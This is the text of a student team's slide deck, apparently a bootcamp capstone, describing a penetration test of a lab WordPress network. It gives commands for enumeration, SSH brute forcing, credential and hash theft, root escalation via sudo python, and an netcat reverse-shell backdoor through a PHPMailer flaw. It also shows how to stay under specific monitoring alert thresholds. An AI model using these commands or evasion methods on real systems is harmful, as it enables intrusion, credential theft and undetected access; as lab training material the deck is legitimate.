Slide 1
Final Engagement
Attack, Defense & Analysis of a Vulnerable Network
Fides, Beven, Samih, Jack and Richard

Slide 2
Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Exploits Used
Methods Used to Avoiding Detect

Slide 3

Network Topology
& Critical Vulnerabilities
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.90
OS: Linux 5.4.0
Hostname: Kali
IPv4: 192.168.1.110
OS: Linux 3.2-4.9
Hostname: Target 1
IPv4: 192.168.1.115
OS: Linux 3.2-4.9
Hostname: Target 2
IPv4: 192.168.1.100
OS: Ubuntu 18.04.4 LTS
Hostname: ELK-Server
IPv4: 192.168.1.105
OS: Ubuntu 18.04.4 LTS
Hostname: Capstone

Slide 5
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
WordPress discoverable usernames | Users that are externally discoverable will give attackers half of the information required to brute force login (in basic authentication). | Attacker was able to use Hydra and standard rockyou to find the password for user ‘michael’
Weak Passwords | Weak Passwords are used and easily cracked with brute-force. | Attacker was able to use Hydra and John The Ripper to get the user passwords
wp-config in default location | wp-config contains information that allows WordPress to communicate with the database (including the username and password). This is easily found in the default location. | Attacker was able to source the username and password used by WordPress and was able to look at the data contained in the tables inside of the wordpress database
NOPASSWD Privilege Escalation | Python is allowed to run with sudo privilege without password. | Attacker was able to initiate /bin/bash from a python command and get a shell as root

Slide 6
Exploits Used
‹#›

Slide 7

Exploitation: Network Mapping
Summarize the following:
We used “Nmap” to scan the network for open and expose potentially vulnerable entry points.
Command: nmap -sV 192.168.1.110
We noticed that Port 22 and Port 80 were open and decided to use “wpscan” with the goal in mind to enumerate the user on the WordPress-Server.

Slide 8

Exploitation: Enumerating WordPress-Server Users
Command: wpscan --url http://192.168.1.110/wordpress/ --detection-mode aggressive -eu
The wpscan exploit revealed the user names “steven” and “michael”, this information was critical for us as we decided to attempt a Brute Force Attack via the open SSH Port 22.
This was confirmed By: Login Error Messages via (Aggressive Detection).

Slide 9


Exploitation: Weak User Password & Brute Force Vulnerability
We used hydra to brute force Michael`s password on the Apache Server (Port 22).
Command: hydra -l michael -P /usr/share/wordlist/rockyou.txt -s 22 192.168.1.110 ssh
Hydra cracked Michael`s password with ease !
Password: “michael”
With Michael`s password we were able to successfully login to the Target Machine with WordPress “Author” permissions.

Slide 10

Exploitation: MySQL Database Access & Privilege Escalation
Utilized “michael’s” privileges to locate the MySQL config files and gain “root” privileges which led to the discovery usernames and unsalted passwords for the WordPress site’s database.
Command: cat /var/www/html/wordpress/wp-config.php
Following information was revealed:
DB_NAME; wordpress
DB_USER; root
DB_PASSWORD; R@v3nSecurity
Notes:
Jack

Slide 11



Exploitation: MySQL Database Access & Privilege Escalation
We then escalated our privileges to “root” and discovered unsalted password hashes.
Command: mysql –u root -p
Command: show databases;
Command: use wordpress;
Command: show tables;
Command: select * from wp_users;
Notes:
Jack

Slide 12



Exploitation: Brute Forced User Steven’s Password Hash & Remote Code Execution/Privilege Escalation
We then Copied Steven’s unsalted password hash from MySQL database and created the file “wp_hashes.txt”, and used “John The Ripper” ( password cracking software tool) to Brute Force his password.
Command: john wp_hashes.txt
Command: john --show wp_hashes.txt
After cracking Steven`s password we SSH`d into his account, listed his privileges and escalated them to “root”.
Command: ssh steven@192.168.1.110
Command: sudo python -c ‘import pty;pty.spawn(“/bin/bash”)’
Notes:
Jack

Slide 13
Avoiding Detection
‹#›

Slide 14
Stealth Exploitation of WordPress Enumeration
Monitoring Overview
Which alerts detect this exploit?
WHEN count() GROUPED OVER top 5 ‘http.response.status_code’ IS ABOVE 400 FOR THE LAST 5 minutes.
Which metrics do they measure?
http.response.status_code
Which thresholds do they fire at?
When above 400
Mitigating Detection
How can you execute the same exploit without triggering the alert?
Implement a pause for 5 minutes after every 100 requests.
Are there alternative exploits that may perform better?
Gobuster is an alternative to wpscan.

Slide 15

Stealth Exploitation of WordPress Enumeration
See screenshot of our stealth technique.

Slide 16
Stealth Exploitation of Network Enumeration
Monitoring Overview
Which alerts detect this exploit?
WHEN sum() of http.request.bytes OVER all documents IS ABOVE 3500 FOR THE LAST 1 minute.
Which metrics do they measure?
Packets requests from the same source IP to all destination ports.
Which thresholds do they fire at?
Above 3500 bytes per minute.
Mitigating Detection
How can you execute the same exploit without triggering the alert?
Target only known ports (known for vulnerabilities)
Are there alternative exploits that may perform better?

Slide 17

Stealth Exploitation of Network Enumeration
See screenshot of our stealth technique.

Slide 18
Stealth Exploitation of Brute Force Attack / Vulnerability
Monitoring Overview
Which alerts detect this exploit?
WHEN max() OF system.process.cpu.total.pct OVER all documents
Which metrics do they measure?
system.process.cpu.total
Which thresholds do they fire at?
Is above 0.5
Mitigating Detection
How can you execute the same exploit without triggering the alert?
By copying the wp_hashes.txt onto the kali machine and using john on our attacking machine to avoid the CPU spike.
Are there alternative exploits that may perform better?
As alternative we would suggest using Hashcat, this exploit uses GPU instead of the CPU.

Slide 19

Stealth Exploitation of Brute Force Attack / Vulnerability
See screenshot of our stealth technique.
The Brute Force Attack was completed without triggering the alert since the password was very weak and easy to crack.

Slide 20
Maintaining Access
‹#›

Slide 21


Installing Backdoor (CVE-2016-10033) on Target 1
We first installed a backdoor via a script “exploit.sh” and then we started a listener on Port 4444 via “Netcat”.
Command: bash exploit.sh
Command: nc -lnvp 4444
Next we utilized the script “backdoor.php” that our “exploit.sh” placed in into /var/html/ by accessing it directly through a web browser and putting on a reverse shell command in html friendly format.
192.168.1.110/backdoor.php?cmd=nc%20192.168.1.90 %204444%20-e%20/bin/bash
Now we have a shell in the Target1 machine again and have maintained our access, this exploit works due to CVE-2016-10033 which is a vulnerability in the PHPmailer before version 5.2.18, and since this machine is running 5.2.16 it is susceptible.

Slide 22


Installing Backdoor on Target 1
Screenshot of access through NCAT listener

